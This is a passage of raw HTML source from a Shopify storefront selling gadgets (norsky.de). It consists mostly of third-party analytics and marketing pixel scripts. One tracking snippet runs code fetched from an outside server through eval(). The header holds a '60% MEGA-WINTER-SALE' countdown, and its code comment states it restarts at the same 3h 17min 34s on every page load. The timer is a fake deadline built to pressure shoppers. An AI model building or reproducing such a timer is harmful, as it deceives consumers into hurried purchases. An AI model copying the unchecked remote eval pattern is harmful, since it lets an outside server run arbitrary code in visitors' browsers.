<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"gadget-universe-de.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"page",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W6LmzV/klaviyo.js?company_id=W6LmzV"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "gadget-universe-de.myshopify.com",
    "moneyFormat": "{{amount_with_comma_separator}}€",
    "locale": "fr",
    "liquidLocale": "fr",
    "country": "DE",
    "currencyRate": 1,
    "marketId": 12280987896,
    "productId": null,
    "storefrontAccessToken": "0a958ec63d32982afa2e09e3ba0793f7",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Il n\u0026#39;y a pas assez de produits dans notre stock, veuillez sélectionner une quantité plus petite.",
      "system.invalid_variant": "Désolé, ce service n\u0026#39;est pas disponible actuellement.",
      "system.unavailable_option_value": "indisponible"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":true,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"nested_cart_lines":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8a4-21c3-7a24-93f2-54e2afa91913/pp-app-119/assets/index.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd8a4-21c3-7a24-93f2-54e2afa91913/pp-app-119/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66308636920,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66308636920,storefrontBaseUrl: "https://norsky.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3530752341","configuration":"{\"accountID\":\"W6LmzV\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2918285653","configuration":"{\"pixelCode\":\"CE3TQO3C77U8PGLV4FDG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2630320469","configuration":"{\"account_ID\":\"424244\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/gadget-universe-de.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2387214677","configuration":"{\"pixel_id\":\"1270114677702626\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2149679445","configuration":"{\"shopId\":\"gadget-universe-de.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1985511765","configuration":"{\"shopifyDomain\":\"gadget-universe-de.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1126105429","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K5MHCJC\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-7Q91XGYYJD\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-7Q91XGYYJD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-7Q91XGYYJD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"645464405","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"142180693","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NORSKY.DE","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"gadget-universe-de.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/norsky.de\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://norsky.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66308636920","storefrontBaseUrl":"https:\/\/norsky.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":101574377720,"requestId":"2bf683a0-b86f-428c-8d13-0e9b05ff0e42-1769346126"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66308636920,
      theme_id: 170472243541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//norsky.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//norsky.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//norsky.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66308636920,"isMerchantRequest":null,"themeId":170472243541,"themeCityHash":"8602698602375255517","contentLanguage":"fr","currency":"EUR","eventMetadataId":"63aadc88-c500-4776-8616-61e5ce092762"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":101574377720,"requestId":"2bf683a0-b86f-428c-8d13-0e9b05ff0e42-1769346126","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//norsky.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://norsky.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66308636920"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="170472243541"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://norsky.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--23217792450901__custom_liquid_xnj3Gm" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--23217792450901__custom_liquid_xnj3Gm-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--23217792450901__custom_liquid_xnj3Gm-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--23217792450901__custom_liquid_xnj3Gm-padding">
    <div id="countdown-container" style="background: linear-gradient(135deg, #005A8C 0%, #000000 25%, #000000 75%, #005A8C 100%); color: #FFFFFF; padding: 5px 20px; text-align: center; font-family: 'Harmonia Sans', sans-serif;">
  <div style="font-size: 1.0em; font-weight: bold; margin-bottom: 3px;">
    "60% MEGA-WINTER-SALE" ENDET IN
  </div>
  <div id="timer" style="margin-top: 3px; font-size: 1.5em; font-weight: bold;">
    <span id="days">00</span> : <span id="hours">03</span> : <span id="minutes">17</span> : <span id="seconds">34</span>
  </div>
  <div style="font-size: 0.6em; margin-top: 1px;">
    <span style="display: inline-block; width: 40px;">Tage</span> :
    <span style="display: inline-block; width: 40px;">Std</span> :
    <span style="display: inline-block; width: 40px;">Min</span> :
    <span style="display: inline-block; width: 40px;">Sek</span>
  </div>
</div>

<script>
  // Starte bei jedem Seitenaufruf mit exakt 3h 17min 34s
  var countdownTime = (3 * 60 * 60) + (17 * 60) + 34; // Sekunden

  function startCountdown(duration) {
    var timer = duration;
    var countdownInterval = setInterval(function () {
      var days = Math.floor(timer / (60 * 60 * 24));
      var hours = Math.floor((timer % (60 * 60 * 24)) / (60 * 60));
      var minutes = Math.floor((timer % (60 * 60)) / 60);
      var seconds = Math.floor(timer % 60);

      document.getElementById('days').textContent = days < 10 ? "0" + days : days;
      document.getElementById('hours').textContent = hours < 10 ? "0" + hours : hours;
      document.getElementById('minutes').textContent = minutes < 10 ? "0" + minutes : minutes;
      document.getElementById('seconds').textContent = seconds < 10 ? "0" + seconds : seconds;

      if (--timer < 0) {
        clearInterval(countdownInterval);
        document.getElementById('timer').textContent = "AKTION BEENDET!";
      }
    }, 1000);
  }

  window.onload = function () {
    startCountdown(countdownTime);
  };
</script>
  </div>
</div>


</section><div id="shopify-section-sections--23217792450901__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
